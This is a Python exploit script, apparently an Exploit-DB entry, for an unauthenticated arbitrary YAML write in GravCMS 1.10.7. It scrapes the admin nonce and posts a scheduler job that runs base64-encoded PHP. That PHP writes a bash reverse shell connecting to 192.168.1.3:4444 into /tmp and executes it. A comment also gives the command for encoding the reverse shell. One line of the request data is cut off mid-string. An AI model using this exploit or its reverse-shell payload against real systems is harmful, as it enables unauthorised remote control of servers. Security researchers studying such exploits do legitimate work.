 # Exploit Title: GravCMS 1.10.7 - Arbitrary YAML Write/Update (Unauthenticated) (2)
# Original Exploit Author: Mehmet Ince
# Vendor Homepage: https://getgrav.org
# Version: 1.10.7
# Tested on: Debian 10
# Author: legend
#/usr/bin/python3
import requests
import sys
import re
import base64
target= "http://192.168.1.2"
#Change base64 encoded value with with below command.
#echo -ne "bash -i >& /dev/tcp/192.168.1.3/4444 0>&1" | base64 -w0
payload=b"""/*<?php /**/
file_put_contents('/tmp/rev.sh',base64_decode('YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMy80NDQ0IDA+JjE='));chmod('/tmp/rev.sh',0755);system('bash /tmp/rev.sh');
"""
s = requests.Session()
r = s.get(target+"/admin")
adminNonce = re.search(r'admin-nonce" value="(.*)"',r.text).group(1)
if adminNonce != "" :
    url = target + "/admin/tools/scheduler"
    data = "admin-nonce="+adminNonce
    data +='&task=SaveDefault&data%5bcustom_jobs%5d%5bncefs%5d%5bcommand%5d=/usr/bin/php&data%5bcustom_jobs%5d%5bncefs%5d%5bargs%5d=-r%20eval%28base64_decode%28%22'+base64.b64encode(payload).decode('utf-
8')+'%22%29%29%3b&data%5bcustom_jobs%5d%5bncefs%5d%5bat%5d=%2a%20%2a%20%2a%20%2a%20%2a&data%5bcustom_jobs%5d%5bncefs%5d%5boutput%5d=&data%5bstatus%5d%5bncefs%5d=enabled&data%5bcustom_jobs%5d%5bncefs%5d%5boutput_mode
    headers = {'Content-Type': 'application/x-www-form-urlencoded'}
    r = s.post(target+"/admin/config/scheduler",data=data,headers=headers)